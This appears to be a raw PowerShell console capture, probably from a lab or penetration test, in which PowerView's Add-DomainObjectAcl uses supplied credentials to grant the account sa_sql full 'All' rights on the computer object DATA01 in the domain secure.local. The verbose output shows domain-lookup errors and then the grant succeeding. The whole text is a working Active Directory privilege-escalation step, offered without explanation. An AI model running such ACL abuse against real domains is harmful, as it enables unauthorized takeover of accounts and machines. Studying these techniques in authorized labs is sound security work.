 Windows PowerShell
PS C:\Users\richard> Add-DomainObjectAcl -Domain secure.local -Credential $creds -TargetIdentity DATA01 -PrincipalId
entity sa_sql -Rights All -Verbose
VERBOSE: [Get-Domain] Using alternate credentials for Get-Domain
VERBOSE: [Get-Domain] Extracted domain '' from -Credential
New-Object : Exception calling ".ctor" with "4" argument(s): "The specified string parameter is empty.
Parameter name: name"
At line:4109 char:30
+ ... inContext = New-Object System.DirectoryServices.ActiveDirectory.Direc ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [New-Object], MethodInvocationException
    + FullyQualifiedErrorId : ConstructorInvokedThrowException,Microsoft.PowerShell.Commands.NewObjectCommand
VERBOSE: [Get-Domain] The specified domain '' does not exist, could not be contacted, there isn't an existing trust,
 or the specified credentials are invalid: Exception calling "GetDomain" with "1" argument(s): "Value cannot be null
.
Parameter name: context"
VERBOSE: [Get-DomainSearcher] search base: LDAP://secure.local
VERBOSE: [Get-DomainSearcher] Using alternate credentials for LDAP connection
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=sa_sql)(name=sa_sql)(displayname=s
a_sql))))
VERBOSE: [Get-Domain] Using alternate credentials for Get-Domain
VERBOSE: [Get-Domain] Extracted domain '' from -Credential
New-Object : Exception calling ".ctor" with "4" argument(s): "The specified string parameter is empty.
Parameter name: name"
At line:4109 char:30
+ ... inContext = New-Object System.DirectoryServices.ActiveDirectory.Direc ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [New-Object], MethodInvocationException
    + FullyQualifiedErrorId : ConstructorInvokedThrowException,Microsoft.PowerShell.Commands.NewObjectCommand
VERBOSE: [Get-Domain] The specified domain '' does not exist, could not be contacted, there isn't an existing trust,
 or the specified credentials are invalid: Exception calling "GetDomain" with "1" argument(s): "Value cannot be null
.
Parameter name: context"
VERBOSE: [Get-DomainSearcher] search base: LDAP://secure.local
VERBOSE: [Get-DomainSearcher] Using alternate credentials for LDAP connection
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=DATA01)(name=DATA01)(displayname=D
ATA01))))
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=sa_sql,CN=Users,DC=secure,DC=local 'All' on CN=DATA01,CN=Comput
ers,DC=secure,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=sa_sql,CN=Users,DC=secure,DC=local rights GUID '00000000-0000-0
000-0000-000000000000' on CN=DATA01,CN=Computers,DC=secure,DC=local